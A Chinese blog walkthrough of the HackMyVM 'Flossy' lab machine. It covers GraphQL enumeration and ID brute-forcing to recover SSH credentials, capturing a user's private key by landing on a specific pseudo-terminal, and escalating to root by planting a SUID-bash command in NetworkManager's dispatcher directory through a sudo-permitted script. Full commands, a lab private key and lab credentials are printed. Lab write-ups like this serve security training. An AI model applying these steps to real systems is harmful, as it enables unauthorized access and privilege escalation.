热门标签
热门文章
- 1开源 | MoonLight —— iOS/Mac 轻量化的性能测试组件_moonlight github
- 22020年第十一届蓝桥杯省赛及国赛参赛经验心得分享(JavaB组)_蓝桥杯java难吗
- 3Springboot 通过流返回文件_springboot接口返回文件流
- 4php中三种处理mysql数据库的扩展库(mysql、mysqli、pdo)的区别?_解释一下php中的pdo(php data objects)和mysqli扩展,它们之间有什么区别
- 5Windows 10 本地硬盘变成了可弹出磁盘_硬盘被识别为可弹出设备
- 6NVIDIA之Triton Inference Server环境部署安装
- 7使用git将代码提交到github_用git上传代码到github
- 8【Android】Android studio中的Gradle压缩包存放位置查看_下载好gradle-7.2.bin.zip放在androidstudio的哪里
- 9毕业论文找文献是个问题,我直接用python把全网文献爬了一遍,这波就很舒服_python全网找资料
- 10中秋节了,写一个跟月饼与月亮有关的C++代码吧~_月亮代码,c语言
当前位置: article > 正文
[HackMyVM]靶场Flossy
作者:从前慢现在也慢 | 2024-07-09 02:28:10
赞
踩
[HackMyVM]靶场Flossy
难度:Medium
kali:192.168.56.104
靶机:192.168.56.142
端口扫描
- ┌──(root㉿kali2)-[~/Desktop]
- └─# nmap 192.168.56.142
- Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-01 21:01 CST
- Nmap scan report for 192.168.56.142
- Host is up (0.00018s latency).
- Not shown: 998 closed tcp ports (reset)
- PORT STATE SERVICE
- 22/tcp open ssh
- 80/tcp open http
- MAC Address: 08:00:27:98:4D:04 (Oracle VirtualBox virtual NIC)
-
- Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
开了22 80两个端口
浅扫目录
- ┌──(root㉿kali2)-[~/Desktop]
- └─# gobuster dir -u http://192.168.56.142 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
- ===============================================================
- Gobuster v3.6
- by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
- ===============================================================
- [+] Url: http://192.168.56.142
- [+] Method: GET
- [+] Threads: 10
- [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
- [+] Negative Status codes: 404
- [+] User Agent: gobuster/3.6
- [+] Extensions: zip,html,txt,php,bak
- [+] Timeout: 10s
- ===============================================================
- Starting gobuster in directory enumeration mode
- ===============================================================
- /index.html (Status: 200) [Size: 2392]
- Progress: 425366 / 1323366 (32.14%)^C
- [!] Keyboard interrupt detected, terminating.
- Progress: 425604 / 1323366 (32.16%)
- ===============================================================
- Finished
- ===============================================================

只有index.html 0.0
去web看看什么情况

很朴素的界面

查看源码发现是graphql服务,通过发送json到graphql请求数据

没有东西
看一下有没有账号密码

没有找到,把character修改成user看一下

再改成users

好像有东西了,爆破一下id

id=9的时候爆破出来一组账号密码malo/8YdsA3CkiWx968
ssh连接看看
- ┌──(root㉿kali2)-[~/Desktop]
- └─# ssh malo@192.168.56.142
- The authenticity of host '192.168.56.142 (192.168.56.142)' can't be established.
- ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
- This host key is known by the following other names/addresses:
- ~/.ssh/known_hosts:50: [hashed name]
- ~/.ssh/known_hosts:54: [hashed name]
- ~/.ssh/known_hosts:55: [hashed name]
- ~/.ssh/known_hosts:69: [hashed name]
- Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
- Warning: Permanently added '192.168.56.142' (ED25519) to the list of known hosts.
- malo@192.168.56.142's password:
- Linux flossy 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
-
- The programs included with the Debian GNU/Linux system are free software;
- the exact distribution terms for each program are described in the
- individual files in /usr/share/doc/*/copyright.
-
- Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
- permitted by applicable law.
- ╭─malo@flossy ~
- ╰─$ whoami
- malo

拿到shell
malo用户下没有user flag
- ╭─malo@flossy ~
- ╰─$ ls -al
- total 216
- drwxr-xr-x 5 malo malo 4096 Apr 1 15:11 .
- drwxr-xr-x 4 root root 4096 Oct 6 20:49 ..
- -rw------- 1 malo malo 4 Oct 7 10:06 .bash_history
- -rw-r--r-- 1 malo malo 220 Oct 6 18:27 .bash_logout
- -rw-r--r-- 1 malo malo 3526 Oct 6 18:27 .bashrc
- drwxr-xr-x 3 malo malo 4096 Oct 6 20:59 .local
- drwxr-xr-x 12 malo malo 4096 Oct 6 20:06 .oh-my-zsh
- -rw-r--r-- 1 malo malo 807 Oct 6 18:27 .profile
- drwx------ 2 malo malo 4096 Oct 10 18:36 .ssh
- -rw-r--r-- 1 malo malo 51798 Apr 1 15:10 .zcompdump-flossy-5.9
- -r--r--r-- 1 malo malo 119920 Apr 1 15:10 .zcompdump-flossy-5.9.zwc
- -rw------- 1 malo malo 44 Apr 1 15:11 .zsh_history
- -rw-r--r-- 1 malo malo 3890 Oct 6 18:27 .zshrc
- ╭─malo@flossy ~

sophie用户有user flag,但是没有权限读
- ╭─malo@flossy /home/sophie
- ╰─$ ls -al
- total 56
- drwxr-xr-x 5 sophie sophie 4096 Oct 10 19:31 .
- drwxr-xr-x 4 root root 4096 Oct 6 20:49 ..
- -rw------- 1 root root 370 Oct 10 18:37 .bash_history
- -rw-r--r-- 1 sophie sophie 220 Oct 6 20:49 .bash_logout
- -rw-r--r-- 1 sophie sophie 3526 Oct 6 20:49 .bashrc
- drwxr-xr-x 3 sophie sophie 4096 Oct 6 20:49 .local
- -rwxr----- 1 root sophie 962 Oct 6 20:35 network
- drwxr-xr-x 12 sophie sophie 4096 Oct 6 20:55 .oh-my-zsh
- -rw-r--r-- 1 sophie sophie 807 Oct 6 20:49 .profile
- -rw-r--r-- 1 sophie sophie 66 Oct 7 10:18 .selected_editor
- drwx------ 2 sophie sophie 4096 Oct 10 18:36 .ssh
- -rwxr-xr-x 1 sophie sophie 630 Oct 10 14:23 SSHKeySync
- -rwx------ 1 sophie sophie 33 Oct 10 17:24 user.txt
- -rw-r--r-- 1 sophie sophie 3890 Oct 6 20:49 .zshrc
- ╭─malo@flossy /home/sophie
- ╰─$ cat user.txt
- cat: user.txt: Permission denied

不过有一个SSHKeySync文件我们可以读取
- ─malo@flossy /home/sophie
- ╰─$ cat SSHKeySync
- #!/bin/bash
-
- # This script must run every minute in pre-prod
-
- send_private_key() {
- local user_name="$1"
- local key_path="/home/$user_name/.ssh/id_rsa"
- local admin_tty="/dev/pts/24"
-
- if [ -f "$key_path" ]; then
- if [ -w "$admin_tty" ]; then
- cat "$key_path" > "$admin_tty"
- else
- echo "Error: Unable to write to $admin_tty"
- fi
- else
- echo "Error: The private key for $user_name doesn't exist."
- fi
- }
-
- while true ; do
- USER="sophie"
- echo "Sending $USER's private key to a high-privileged TTY for quick testing..."
- send_private_key "$USER"
- sleep 1m
- done

这个脚本会发送 sophie的私钥,但是tty得是/dev/pts/24
目前tty是/dev/pts/0
- ╭─malo@flossy /dev/pts
- ╰─$ tty
- /dev/pts/0
那就连25次ssh吧
搞到第25个终端
- ╭─malo@flossy ~
- ╰─$ tty
- /dev/pts/24
- ╭─malo@flossy ~
- ╰─$ -----BEGIN OPENSSH PRIVATE KEY-----
- 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
- -----END OPENSSH PRIVATE KEY-----

然后用私钥登上sophie的ssh
- ╭─malo@flossy ~
- ╰─$ nano id_rsa
- ╭─malo@flossy ~
- ╰─$ cat id_rsa
- -----BEGIN OPENSSH PRIVATE KEY-----
- 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
- -----END OPENSSH PRIVATE KEY-----
- ╭─malo@flossy ~
- ╰─$ ssh -i id_rsa sophie@127.0.0.1
- The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
- ED25519 key fingerprint is SHA256:TCA/ssXFaEc0sOJl0lvYyqTVTrCpkF0wQfyj5mJsALc.
- This host key is known by the following other names/addresses:
- ~/.ssh/known_hosts:1: [hashed name]
- Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
- Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
- @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
- @ WARNING: UNPROTECTED PRIVATE KEY FILE! @
- @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
- Permissions 0644 for 'id_rsa' are too open.
- It is required that your private key files are NOT accessible by others.
- This private key will be ignored.
- Load key "id_rsa": bad permissions
- sophie@127.0.0.1's password:
-
- chmod: cannot access '600': No such file or directory
- ╭─malo@flossy ~
- ╰─$ chmod 600 id_rsa
- ╭─malo@flossy ~
- ╰─$ ssh -i id_rsa sophie@127.0.0.1
- Linux flossy 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
-
- The programs included with the Debian GNU/Linux system are free software;
- the exact distribution terms for each program are described in the
- individual files in /usr/share/doc/*/copyright.
-
- Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
- permitted by applicable law.
- ╭─sophie@flossy ~
- ╰─$ whoami
- sophie

拿到user flag
sudo -l发现network可以提权
- ╭─sophie@flossy ~
- ╰─$ sudo -l
- sudo: unable to resolve host flossy: Temporary failure in name resolution
- Matching Defaults entries for sophie on flossy:
- env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
-
- User sophie may run the following commands on flossy:
- (ALL : ALL) NOPASSWD: /home/sophie/network*
看一下network
- ╭─sophie@flossy ~
- ╰─$ cat network
- #!/bin/bash
-
-
- connected_ip(){
- connection_type=TCP
- champ=2
- ignores=LISTEN
- lsof_args=-ni
-
- port_local="[0-9][0-9][0-9][0-9][0-9]->"
-
- lsof "$lsof_args" | grep $connection_type | grep -v "$ignores" |
- awk '{print $9}' | cut -d : -f $champ | sort | uniq |
- sed s/"^$port_local"//
- }
-
- dispatcher() {
- for s in /opt/*; do
- if [ -f "$s" ]; then
- d="/etc/NetworkManager/dispatcher.d/$(basename $s)"
- if [ ! -f "$d" ] || [ "$s" -nt "$d" ]; then
- return 0
- fi
- fi
- done
- return 1
- }
-
- update() {
- if [[ -z $(find /opt -type f) ]] ; then
- exit 0
- else
- echo "Updating scripts."
- cp /opt/* /etc/NetworkManager/dispatcher.d/
- chmod +x /etc/NetworkManager/dispatcher.d/*
- echo "Scripts updated."
- fi
- }
-
-
-
- case "${1}" in
- ip) connected_ip ;;
- disp) dispatcher ; update ;;
- *) echo "Usage: ./$0 option" ;;
- esac

脚本会将opt目录下的文件复制到/etc/NetworkManager/dispatcher.d/并赋予可执行权限,那就可以写个脚本再opt里面,然后执行disp,就会把它复制到/etc/NetworkManager/dispatcher.d/
- ╭─sophie@flossy /etc/NetworkManager/dispatcher.d
- ╰─$ echo "chmod u+s /bin/bash" > /opt/SUID_bash
- ╭─sophie@flossy /etc/NetworkManager/dispatcher.d
- ╰─$ sudo /home/sophie/network disp
- sudo: unable to resolve host flossy: Name or service not known
- Updating scripts.
- Scripts updated.
- ╭─sophie@flossy /etc/NetworkManager/dispatcher.d
- ╰─$ ls -al
- total 32
- drwxr-xr-x 5 root root 4096 Oct 31 10:55 .
- drwxr-xr-x 7 root root 4096 Oct 6 18:52 ..
- -rwxr-xr-x 1 root root 2293 Mar 9 2023 01-ifupdown
- drwxr-xr-x 2 root root 4096 Mar 9 2023 no-wait.d
- drwxr-xr-x 2 root root 4096 Mar 9 2023 pre-down.d
- drwxr-xr-x 2 root root 4096 Mar 9 2023 pre-up.d
- -rwxr-xr-x 1 root root 20 Oct 31 10:55 SUID_bash
- ╭─sophie@flossy /etc/NetworkManager/dispatcher.d
- ╰─$ ./SUID_bash
- chmod: changing permissions of '/bin/bash': Operation not permitted

发现没有权限执行,是因为网络配置需要重新加载
- ╭─sophie@flossy /etc/NetworkManager/dispatcher.d
- ╰─$ ip a 127 ↵
- 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
- link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
- inet 127.0.0.1/8 scope host lo
- valid_lft forever preferred_lft forever
- inet6 ::1/128 scope host
- valid_lft forever preferred_lft forever
- 2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
- link/ether 08:00:27:98:4d:04 brd ff:ff:ff:ff:ff:ff
- inet 192.168.56.142/24 brd 192.168.56.255 scope global dynamic enp0s3
- valid_lft 365sec preferred_lft 365sec
- inet6 fe80::a00:27ff:fe98:4d04/64 scope link
- valid_lft forever preferred_lft forever
- ╭─sophie@flossy /etc/NetworkManager/dispatcher.d
- ╰─$ nmcli con up lo
- Connection successfully activated (D-Bus active path: /org/freedesktop/NetworkManager/ActiveConnection/2)
- ╭─sophie@flossy /etc/NetworkManager/dispatcher.d
- ╰─$ ./mybash
- chmod: changing permissions of '/bin/bash': Operation not permitted
- ╭─sophie@flossy /etc/NetworkManager/dispatcher.d
- ╰─$ bash -p 1 ↵
- bash-5.2# id
- uid=1001(sophie) gid=1001(sophie) euid=0(root) groups=1001(sophie),100(users)
- bash-5.2# cat /root/r*
- 355cec17306ab25389f376ef4a21422e

成功root
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/从前慢现在也慢/article/detail/801131
推荐阅读
相关标签


